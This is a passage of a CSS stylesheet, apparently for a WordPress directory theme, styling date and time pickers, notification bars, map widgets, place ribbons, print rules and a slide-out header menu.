  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0088cc), to(#0044cc));
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.datepicker td span.active:hover,
.datepicker td span.active:focus,
.datepicker td span.active:active,
.datepicker td span.active.active,
.datepicker td span.active.disabled,
.datepicker td span.active[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3; }

.datepicker td span.active:active,
.datepicker td span.active.active {
  background-color: #003399 \9; }

.datepicker td span.old {
  color: #999999; }

.datepicker th.switch {
  width: 145px;
  font-weight: 400;
  color: #666;
  padding-top: 12px;
  padding-bottom: 12px; }

.datepicker th.next,
.datepicker th.prev {
  font-size: 22px;
  font-weight: 400;
  color: #666;
  padding-top: 4px;
  padding-bottom: 12px; }

.datepicker thead tr th.dow {
  font-weight: 600; }

.datepicker thead tr:first-child {
  background: #f7f7f7; }

.datepicker thead tr:first-child th {
  cursor: pointer; }

.datepicker thead tr:last-child th {
  padding-top: 8px;
  padding-bottom: 8px; }

/* .datepicker thead tr:first-child th:hover {
	background: #eeeeee;
} */
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 7px; }

/**
 * time picker
*/
.ui-timepicker-wrapper {
  overflow-y: auto;
  height: 150px;
  width: 17.5em;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  outline: none;
  z-index: 10001;
  margin: 0;
  font-size: 14px; }

.ui-timepicker-wrapper.ui-timepicker-with-duration {
  width: 13em; }

.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30, .ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60 {
  width: 11em; }

.ui-timepicker-list {
  margin: 0;
  padding: 0;
  list-style: none; }

.ui-timepicker-duration {
  margin-left: 5px;
  color: #888; }

.ui-timepicker-list:hover .ui-timepicker-duration {
  color: #888; }

.ui-timepicker-list li {
  padding: 5px 0 5px 5px;
  cursor: pointer;
  white-space: nowrap;
  color: #000;
  list-style: none;
  margin: 0;
  font-size: 14px;
  line-height: 1.3; }

.ui-timepicker-list:hover .ui-timepicker-selected {
  background: #fff;
  color: #000; }

li.ui-timepicker-selected, .ui-timepicker-list li:hover, .ui-timepicker-list .ui-timepicker-selected:hover {
  background: #1980EC;
  color: #fff; }

li.ui-timepicker-selected .ui-timepicker-duration, .ui-timepicker-list li:hover .ui-timepicker-duration {
  color: #ccc; }

.ui-timepicker-list li.ui-timepicker-disabled, .ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {
  color: #888;
  cursor: default; }

.ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {
  background: #f2f2f2; }

.notification {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 24px 0;
  color: #fff;
  font-weight: bold;
  text-align: center;
  opacity: 0.9;
  -moz-opacity: 0.9;
  z-index: 999999; }

.success-bg {
  background-color: #1B83D3; }

.error-bg {
  background-color: #db5f47; }

.having-adminbar {
  top: 28px !important; }

.notification-places {
  background: #F2F2F2;
  width: 100%;
  z-index: 99999; }
  .notification-places .container {
    position: relative; }
    .notification-places .container p {
      text-align: center;
      margin: 0;
      line-height: 60px; }
      .notification-places .container p i {
        margin-right: 10px;
        font-size: 18px;
        color: #ff900e; }
      .notification-places .container p span {
        color: #1d83d5; }
        .notification-places .container p span.btn-pending-places {
          text-decoration: underline;
          cursor: pointer; }
    .notification-places .container .notification-hide {
      position: absolute;
      right: 0;
      top: 20px; }
      .notification-places .container .notification-hide i {
        font-size: 18px;
        color: #5f6f81;
        cursor: pointer; }

/* 
.noti-pending-places-wrap {
	background: #ecf0f1;
	position: fixed;
	width: 100%;
	z-index:9999;
	.noti-pending-places {
		width: 50%;
		height: 610px;
		margin: 0 auto;
		padding: 30px 0;
		.list-pending-places {
			padding: 0;
			margin: 0;
			> li {
				list-style-type: none;
				padding-top: 0;
				padding-bottom: 0;
				&:first-child {
					.pending-place-wrapper {
						margin-top: 0;
					}
				}
				&.loading-active {
					display: none;
					background: #FFF;
					border: 1px solid #e6e9ea;
					text-align: center;
					padding: 20px 0;
					margin-top: 30px;
				}
				.pending-place-wrapper {
					position: relative;
					padding-right:220px;
					background: #FFF;
					border: 1px solid #e6e9ea;
					margin-top: 30px;
					overflow: hidden; 
					.img-place {
						float: left;
						width: 84px;
						height: 84px;
						margin-right: 14px;
						img {
							width: 100%;
							height: 100%;
						}
					}
					.pending-place-detail {
						min-height: 70px; 
						.title-pending-place {
							margin: 12px 0 0 0;
							font-size: 16px;
							font-weight: 600;
							line-height: 1.2;
							overflow: hidden;
							text-overflow: ellipsis;
							white-space: nowrap;
							a {
								color: $color_base_third;
							}
						}
						.address-pending-place {
							color: $color_base_fourth;
							margin: 5px 0 0 0;
							line-height: 1.3;
							i {
								margin-right: 6px;
							}
							overflow: hidden;
							text-overflow: ellipsis;
							white-space: nowrap;
						}
						.desc-pending-place {
							margin: 5px 0 0 0;
							overflow: hidden;
							text-overflow: ellipsis;
							white-space: nowrap;
							line-height: 1.2;
						}

					}
					.action-pending-place {
						position: absolute;
						top: 0;
						right: 0;
						height: 100%;
						.enable-pending-place {
							border-left: 1px solid #e6e9ea;
							border-right: 1px solid #e6e9ea;
							display: inline-block;
							height: 100%;
							padding: 0 20px;
							line-height: 6;
							i {
								font-size: $font_size_large;
								color: #1abc9c;
								cursor: pointer;
								line-height: 84px;
							}
						}
						.disable-pending-place {
							display: inline-block;
							height: 100%;
							padding: 0 22px 0 18px;
							line-height: 6;
							i {
								font-size: $font_size_large;
								color: #eb5256;
								cursor: pointer;
								line-height: 84px;
							}
						}
						.status-pending-place {
							display: inline-block;
							height: 100%;
							padding: 0 20px;
							line-height: 6;
							font-weight: 700;
							color: $color_base_third;
						}
					}
				}
			}
		}
	}
}
.noti-marsk-black {
	position: fixed;
    width: 100%;
    height: 100%;
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
}
//== Responsive
//
@media (max-width: $screen-md-max) { // max-wdith: 1199px
	.noti-pending-places-wrap .noti-pending-places {
		width: 60%;
	}
}
@media (max-width: $screen-sm-max) { // max-width: 991px
	.noti-pending-places-wrap .noti-pending-places {
		width: 72%;
	}
} */
.activation-notification {
  display: block;
  min-height: 60px;
  background-color: #f2f2f2;
  color: #808080;
  text-align: center;
  vertical-align: middle; }
  .activation-notification .activation-notification-content {
    padding: 14px 0; }
    .activation-notification .activation-notification-content p {
      margin-bottom: 5px; }
      .activation-notification .activation-notification-content p i.fa-exclamation-circle {
        margin-right: 12px;
        color: #ff900e; }
      .activation-notification .activation-notification-content p .activation-notification-close i {
        color: #eb5256;
        margin-right: 24px;
        margin-top: 8px; }
    .activation-notification .activation-notification-content a {
      color: #ff900e; }

.google-map-wrapper {
  width: 100%;
  display: block;
  position: relative; }

#map-top-wrapper, #single-place-cover {
  width: 100%;
  min-height: 500px;
  position: relative; }

.widget-wrapper #map-top-wrapper {
  min-height: 300px; }

.map-labels {
  /*z-index: 2000 !important;*/
  font-size: 13px;
  text-align: center;
  width: 20px;
  height: 20px;
  white-space: nowrap;
  background: #FFF;
  line-height: 20px; }

.google-map-wrapper .pop-up-video {
  width: 300px;
  height: 250px;
  background-color: #efefef;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 10px rgba(0, 0, 0, 0.16), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 10px rgba(0, 0, 0, 0.16), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 10px rgba(0, 0, 0, 0.16), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  position: absolute;
  z-index: 90;
  top: 18%;
  right: 5%; }

.google-map-wrapper .pop-up-video.left {
  left: 5%; }

.google-map-wrapper .pop-up-video .video-wrapper {
  width: 100%;
  height: 200px;
  background-color: rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.15);
  position: relative; }

.google-map-wrapper .pop-up-video .title-video {
  color: #636f80;
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  line-height: 1.4; }

.google-map-wrapper .mark-wrapper {
  position: relative;
  display: block; }

.google-map-wrapper .mark-video {
  width: 100%;
  height: 200px;
  z-index: 99;
  background: rgba(0, 0, 0, 0.3);
  display: block;
  position: absolute; }

.app-vertical-widget-holder {
  width: 30px;
  /*margin-right: 20px;
	margin-bottom: 10px;*/
  left: 29px;
  bottom: 40px !important; }

.app-vertical-widget-holder .app-vertical-item {
  margin-top: 3px; }

.app-vertical-item .widget-button {
  background-color: white;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  display: block;
  width: 29px;
  height: 29px;
  margin-top: 10px;
  margin-bottom: 10px;
  overflow: hidden;
  cursor: pointer;
  -webkit-box-sizing: border-box;
  position: relative; }

.widget-button .icon {
  color: #444;
  text-align: center;
  font-size: 15px;
  display: block;
  height: 18px;
  left: 6px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 6px;
  width: 18px; }

.widget-button:hover > .icon {
  color: #049887; }

.wp-editor-wrap {
  width: 100%;
  border: 1px solid #E5E7E9; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignleft, .wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

#edit_place .modal-body .wp-editor-wrap,
#creat_event .modal-body .wp-editor-wrap {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1); }

.widget-wrapper {
  display: block;
  margin-bottom: 50px; }

.widget-wrapper .widget-heading {
  color: #5d5f5e;
  font-size: 18px;
  /*text-transform: uppercase;*/
  margin: 20px 0; }

.widget-wrapper .widget-heading .view-all-link {
  display: inline-block;
  float: right;
  font-size: 12px;
  text-transform: capitalize;
  margin-top: 5px; }

#wp-link .link-search-wrapper span {
  float: none !important; }

#wp-link .link-search-field {
  border: 1px solid #a9a9a9;
  float: none !important;
  width: 100% !important; }

span.screen-reader-text {
  display: none; }

#wp-link #link-options label span, #wp-link #search-panel label span.search-label {
  width: 150px !important; }

.form-group.custom-field {
  position: relative; }

.content-description .ae-field-title {
  color: #737373;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 14px; }

.post-place-warpper .custom-field a.chosen-single,
.custom-field .chosen-container-single a.chosen-single,
.custom-field .chosen-container-active.chosen-with-drop a.chosen-single {
  padding-top: 0; }

.custom-field .chosen-container-active.chosen-with-drop a.chosen-single div {
  top: 0; }

.form-group.custom-field.radio-field .message, .form-group.custom-field.checkbox-field .message {
  margin-top: 10px;
  text-align: right; }

.error .message, .error .fa-exclamation-triangle {
  text-align: right; }

.form-group.checkbox-field.error .fa-exclamation-triangle,
.form-group.radio-field.error .fa-exclamation-triangle,
.error .fa-exclamation-triangle {
  position: absolute;
  right: 10px;
  top: 45%; }

.list-areas {
  padding: 0; }
  .list-areas > li {
    margin-bottom: 30px;
    padding-top: 0;
    padding-bottom: 0;
    list-style-type: none; }

.area-wrapper {
  position: relative;
  width: 100%;
  height: 172px; }
  .area-wrapper img {
    min-height: 100%;
    max-height: 100%;
    min-width: 100%;
    max-width: 100%; }
  .area-wrapper .area-info {
    position: absolute;
    bottom: 12px;
    left: 0;
    width: 100%;
    text-align: center; }
    .area-wrapper .area-info h2 {
      color: #FFF;
      margin-bottom: 8px; }
    .area-wrapper .area-info span {
      color: #FFF; }

.list-areas.vertical li {
  margin-bottom: 15px; }
  .list-areas.vertical li a {
    position: relative;
    display: block;
    padding: 12px 15px;
    padding-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 0 1px #e6e9ea;
    box-shadow: 0 0 0 1px #e6e9ea; }
    .list-areas.vertical li a .area-name {
      font-size: 16px;
      color: #5f6f81;
      position: relative;
      z-index: 9;
      display: block;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      padding-right: 60px;
      line-height: 1.3; }
    .list-areas.vertical li a .area-number {
      border-radius: 10px;
      background-clip: padding-box;
      background: #5f6f81;
      position: absolute;
      top: 9px;
      right: 15px;
      width: 40px;
      padding: 5px 0;
      vertical-align: middle;
      color: #fff;
      font-size: 12px;
      z-index: 9;
      text-align: center; }

.tag-featured {
  position: absolute;
  overflow: hidden;
  top: 0px;
  left: 0px;
  padding-top: 10px;
  padding-left: 10px;
  color: #ffd263;
  white-space: nowrap;
  width: 90%;
  height: 90%;
  font-size: 12px;
  background: -moz-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 1%, transparent 45%, transparent 78%, transparent 85%, transparent 86%, transparent 87%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(0, 0, 0, 0.25)), color-stop(11%, rgba(0, 0, 0, 0.22)), color-stop(55%, transparent), color-stop(88%, transparent), color-stop(95%, transparent), color-stop(96%, transparent), color-stop(97%, transparent));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* IE10+ */
  background: -webkit-linear-gradient(315deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  background: -o-linear-gradient(315deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  background: linear-gradient(135deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .tag-featured i {
    font-size: 13px;
    margin-right: 5px; }

.tag-remaining {
  position: absolute;
  overflow: hidden;
  top: 0;
  right: 0;
  padding-top: 10px;
  padding-right: 10px;
  color: #ffd263;
  white-space: nowrap;
  text-align: right;
  width: 90%;
  height: 90%;
  font-size: 12px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+2,000000+31,000000+97,000000+100&amp;0+48,0.65+100 */
  background: -moz-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(2%, transparent), color-stop(31%, transparent), color-stop(48%, transparent), color-stop(97%, rgba(0, 0, 0, 0.22)), color-stop(100%, rgba(0, 0, 0, 0.25)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* IE10+ */
  background: linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .tag-remaining i {
    font-size: 13px;
    margin-right: 0px; }

.ribbon {
  position: absolute;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  text-align: center;
  padding: 3px 5px 3px 10px;
  bottom: 13px;
  z-index: 7;
  line-height: 1.25; }
  .ribbon::after {
    content: "";
    position: absolute;
    display: block;
    z-index: -1;
    bottom: 0;
    top: 0;
    right: -15px;
    border-left-width: 1.5em;
    border-right-color: transparent; }
  .ribbon .ribbon-content {
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 60px; }

.ribbon-event {
  background: #f1c40f;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  position: relative;
  text-align: center;
  padding: 2px 10px;
  z-index: 1;
  line-height: 1.4;
  min-height: 19px;
  display: inline-block;
  margin-left: 10px; }
  .ribbon-event:after {
    content: "";
    border: 10px solid #f1c40f;
    z-index: -1;
    top: 0;
    right: -15px;
    position: absolute;
    border-left-width: 1.5em;
    border-right-color: transparent; }
  .ribbon-event .ribbon-event-content {
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 60px; }

.triagle-setting-top {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  display: block;
  cursor: pointer; }
  .triagle-setting-top::after {
    content: "";
    position: absolute;
    display: block;
    overflow: hidden;
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 40px 40px 0;
    border-color: transparent #5f6f81 transparent transparent;
    line-height: 0px;
    _border-color: #000000 #5f6f81 #000000 #000000;
    _filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');
    z-index: 9; }
  .triagle-setting-top:hover {
    opacity: 0.8; }
  .triagle-setting-top i {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 14px;
    z-index: 98;
    color: #fff; }

.padding-top-bottom-20 {
  padding-top: 20px !important;
  padding-bottom: 20px !important; }

.limit-display {
  display: block;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

.schema-rating-review {
  position: relative;
  z-index: -1000;
  height: 0;
  width: 0;
  color: transparent; }

.schema-rating-review strong {
  color: transparent; }

.display-none {
  display: none; }

.sidebar-main {
  padding-top: 20px; }

@media print {
  body {
    font: 12pt Georgia, "Times New Roman", Times, serif;
    line-height: 1.3; }
  .google-map-wrapper {
    display: none !important; }
  .gn-trigger {
    display: none !important; }
  .list-option-left-wrapper {
    display: none !important; }
  .top-menu-right {
    display: none !important; }
  #option-search-form {
    display: none !important; }
  a:after {
    display: none; }
  #review-list, .review-form {
    display: none !important; }
  .breadcrumb {
    display: none !important; }
  img {
    max-width: 500px; }
  #header-wrapper {
    position: relative !important; }
  #single-place {
    margin-top: 1.5em; }
  #single-place .col-md-3, #single-place .paginations-wrapper {
    display: none; }
  ul.top-menu li {
    border: none; }
  h1 {
    font-size: 24pt; }
  h2 {
    font-size: 14pt;
    margin-top: 25px; }
  aside h2 {
    font-size: 18pt; }
  ul {
    list-style: none; }
  footer {
    display: none; } }

.page-template-page-search-location #page {
  margin: 0; }

.bar-menu {
  cursor: pointer;
  margin: 0 20px;
  display: inline-block; }
  .bar-menu i {
    font-size: 22px; }

#sticky-holder {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  min-height: 60px; }

.loading-blur {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 998; }

.loading-img {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  background: url("../img/loading.gif") center center no-repeat; }

.loading-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  opacity: 0.5;
  background: #ffffff; }

#header-wrapper {
  position: fixed;
  top: -62px;
  width: 100%;
  min-height: 60px;
  background: #FFF;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 99; }
  #header-wrapper.sticky {
    margin: 0;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 300;
    width: 100%;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
    z-index: 99; }
  #header-wrapper.sticky-scroll {
    position: fixed;
    top: 0;
    z-index: 999; }

body.admin-bar #header-wrapper.sticky-scroll {
  top: 32px !important; }

body.admin-bar #header-wrapper .top-menu {
  position: relative; }

#menu-top {
  position: relative;
  width: 100%;
  min-height: 60px;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  z-index: 100; }

.top-menu {
  float: left; }
  .top-menu > li {
    position: relative;
    display: block;
    float: left;
    height: 100%;
    min-height: 60px;
    text-align: center;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding-top: 0;
    padding-bottom: 0; }
    .top-menu > li:after {
      content: '';
      display: block;
      width: 1px;
      height: 45%;
      background: #eee;
      position: absolute;
      right: -1px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .top-menu > li .menu-btn {
      width: 60px;
      height: 100%;
      text-align: center;
      color: #5f6f81;
      font-size: 24px;
      display: block; }
      .top-menu > li .menu-btn i {
        line-height: 2.5; }
      .top-menu > li .menu-btn:hover {
        background: #1d83d5; }
        .top-menu > li .menu-btn:hover i {
          color: #FFF; }
    .top-menu > li .logo {
      padding: 0 20px;
      text-align: center;
      line-height: 4.07; }
      .top-menu > li .logo img {
        max-height: 55px; }
    .top-menu > li:last-child {
      border-right: none; }
      .top-menu > li:last-child:after {
        display: none; }

.menu-btn.gn-icon-menu.gn-selected {
  background: #1d83d5; }

body.admin-bar .gn-menu-wrapper {
  top: 92px; }

body.admin-bar .noti-marsk-black + #menu-top .gn-menu-wrapper {
  top: 152px; }

.gn-menu-main {
  top: 0;
  left: 0;
  height: 60px;
  font-size: 14px; }
  .gn-menu-main a {
    color: #5f6f81; }

.gn-menu-wrapper {
  position: fixed;
  z-index: 2;
  top: 60px;
  bottom: 0;
  left: 0;
  overflow: hidden;
  width: 60px;
  background: #FFF;
  -webkit-transform: translateX(-60px);
  -moz-transform: translateX(-60px);
  -ms-transform: translateX(-60px);
  transform: translateX(-60px);
  -webkit-transition: -webkit-transform 0.3s, width 0.3s;
  -moz-transition: -moz-transform 0.3s, width 0.3s;
  -webkit-transition: width 0.3s, -webkit-transform 0.3s;
  transition: width 0.3s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s, -webkit-transform 0.3s; }
  .gn-menu-wrapper.gn-open-part {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    border-right: 1px solid #cfd4d9; }
  .gn-menu-wrapper.gn-open-all {
    width: 250px;
    overflow-y: auto;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px); }
    .gn-menu-wrapper.gn-open-all.active {
      width: 500px; }
  .gn-menu-wrapper .gn-scroller {
    background: #FFF;
    position: absolute;
    width: 250px;
    border-right: 1px solid #cfd4d9;
    border-top: 1px solid #cfd4d9; }
  .gn-menu-wrapper.gn-menu-wrapper-hide {
    width: 0; }

#menu-header-menu > li {
  height: 60px; }
  #menu-header-menu > li:last-child {
    border-bottom: none; }
  #menu-header-menu > li:hover {
    background: #5f6f81; }
    #menu-header-menu > li:hover > a {
      color: #FFF; }
    #menu-header-menu > li:hover span.arrow-submenu {
      color: #FFF; }
  #menu-header-menu > li.menu-item-has-children span.arrow-submenu {
    display: inline-block; }
  #menu-header-menu > li span.arrow-submenu {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: 14px;
    color: #5f6f81;
    font-size: 14px; }

span.arrow-submenu {
  display: none;
  padding: 7px;
  padding-left: 10px;
  cursor: pointer;
  min-width: 28px; }
  span.arrow-submenu:before {
    content: '\f107';
    font-family: 'FontAwesome'; }
  span.arrow-submenu .caret {
    display: none;
    /* border-top: 5px solid;
        border-left: 4px solid transparent;
        border-right: 4px solid transparent; */ }
  span.arrow-submenu.active {
    /* .caret {
            border-left: 5px solid;
            border-top: 4px solid transparent;
            border-bottom: 4px solid transparent;
        } */ }
    span.arrow-submenu.active:before {
      content: '\f105'; }

.gn-menu {
  text-align: left;
  font-size: 18px;
  padding: 0; }
  .gn-menu > li {
    padding: 21px 0; }
  .gn-menu li {
    border-bottom: 1px solid #cfd4d9; }
    .gn-menu li::after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      width: 5px; }
    .gn-menu li .gn-icon {
      font-size: 14px;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .gn-menu li .gn-icon i {
        display: inline-block;
        width: 60px;
        text-align: center;
        margin-right: 2px; }
    .gn-menu li:hover {
      background-color: #1d83d5; }
  .gn-menu .menu-item {
    position: relative;
    display: block;
    border-right: none;
    min-height: inherit;
    vertical-align: inherit; }
    .gn-menu .menu-item:hover {
      background: #1d83d5; }
      .gn-menu .menu-item:hover > a {
        color: #FFF; }
      .gn-menu .menu-item:hover > .gn-submenu {
        opacity: 1;
        display: block; }

.gn-submenu {
  position: absolute;
  z-index: 1;
  top: -1px;
  left: 250px;
  width: 250px;
  height: 100%;
  background: #fff;
  border-top: 1px solid #c6d0da;
  display: none;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, width 0.3s;
  -moz-transition: -moz-transform 0.3s, width 0.3s;
  -webkit-transition: width 0.3s, -webkit-transform 0.3s;
  transition: width 0.3s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s, -webkit-transform 0.3s;
  padding: 0; }
  .gn-submenu > li {
    background: #FFF;
    padding: 17px 0; }
    .gn-submenu > li:hover {
      background: #5f6f81; }
      .gn-submenu > li:hover > a {
        color: #FFF; }
    .gn-submenu > li a {
      color: #5f6f81; }

.menu-item-has-children span.sub-icon:after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  content: "\f101";
  margin-left: 120px; }

.top-menu-right {
  float: right; }
  .top-menu-right > li {
    position: relative;
    float: left;
    display: inline-block;
    min-height: 60px;
    vertical-align: middle;
    position: relative;
    padding-top: 0;
